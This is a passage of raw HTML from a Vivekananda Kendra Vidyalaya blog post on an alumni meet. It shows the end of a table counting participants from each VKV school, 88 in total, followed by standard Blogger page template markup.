  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV(NEEPCO) Bokuloni<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">3<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.45pt; mso-yfti-irow: 6;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">6<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Majuli<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">2<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 7;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">7<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Kharsang<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 8;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">8<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Dhemaji<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">3<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.45pt; mso-yfti-irow: 9;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">9<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Jairampur<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 10;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">10<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Roing<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">2<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 11;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">11<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV(NEEPCO) Umrangso<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">15<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.45pt; mso-yfti-irow: 12;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">12<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Nirjuli<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 13;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">13<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Sadiya<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.25pt; mso-yfti-irow: 14;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">14<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Suklai<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">9<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.45pt; mso-yfti-irow: 15;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">15<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Tingrai<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 12.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">1<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.95pt; mso-yfti-irow: 16;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">16<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">VKV Tinsukia<o:p></o:p></span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">20<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.95pt; mso-yfti-irow: 17; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 43.1pt;" width="57">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">&nbsp;</span></span></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 160.3pt;" width="214">
  <p align="right" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">Total<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; height: 13.95pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 102.15pt;" width="136">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span lang="EN-US"><span style="font-family: verdana; font-size: x-small;">88<o:p></o:p></span></span></b></p>
  </td>
 </tr>
</tbody></table></div></span></div><div><span></span><span><div style="text-align: justify;"><div style="font-family: &quot;Roboto Slab&quot;;"><span style="font-family: Roboto Slab;"><br /></span></div><div style="font-family: &quot;Roboto Slab&quot;;"><span></span><br /></div><div style="font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both; text-align: center;"></div></div></div></span></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://blog.vkspv.org/search/label/all%20VKVs' rel='tag'>all VKVs</a>
<a class='label-link' href='https://blog.vkspv.org/search/label/Alumni%20Meets' rel='tag'>Alumni Meets</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://blog.vkspv.org/2022/09/Alumni-Meet.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://blog.vkspv.org/2022/09/Alumni-Meet.html&text=Alumni Meet ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://blog.vkspv.org/2022/09/Alumni-Meet.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg&description=Alumni Meet ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://blog.vkspv.org/2022/09/Alumni-Meet.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Alumni Meet  | https://blog.vkspv.org/2022/09/Alumni-Meet.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Alumni Meet &body=https://blog.vkspv.org/2022/09/Alumni-Meet.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://blog.vkspv.org/2022/08/76th-independace-day-report-vkspv.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Vivekananda Kendra' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Vivekananda Kendra' href='https://www.blogger.com/profile/00945580423970184740' target='_blank'>
Vivekananda Kendra</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='all VKVs'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect through Social Media
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv/' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/vkspv' target='_blank' title='x-twitter'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@vkspv_Assam-Nagaland' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VaaB93CJUM2hQyhHgO3r' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>
<img alt='Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhJz-gJDtBwu83oxB0dmVcsDy55FHkVvA0MaOpPILgMnY3dbfFpIW91w6JlqHUnSsfEq6iJcKJAND94EM1G2rJSFVtlbnQxy-_V6bop6W4SNXOiheJSlN8YR7nedX8oiyx7xV9GMtE_hwKSffoLtEP7Qy9N054UbERFNG9ODruKHpKaCAuVte12mLQho_s=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>
<img alt='World Meditation Day Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhyqr7nv1VKcGwjbDfWryKKIjjat0PFivRrqW7-1INMuSIm-PLVxJyVAqN3BX3haxM1cdIr8DkuvLZQMeU7xK4r2vbtLBoRZ35JiAtHm6fzuQLfRcgb2ac-mAdhgz373pkw7rgIygL93WScFrsJyoaGyldEeuR4_bl3OeO5enFGh5JtmXGJJDaw3q5WGI=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>World Meditation Day Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>
<img alt='6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTCua4io-JonQ_nbfNnqV5-grFDUtlqAFgYs8teCgsa8J-Uay0NojO4p599Bf-fKBt_8PbdBid5nvrdoCBcIXKk0iMdTfH5E5u1UtugtF22b-q8ab4mJnEidklkmiQ_g8hYNi2DkJC7bYu7ND8ES_EfGBSxr1hX31Cjif15qpWi3lGSPThjqsxpK5X8S4=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/VyWTPqIeCy4" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
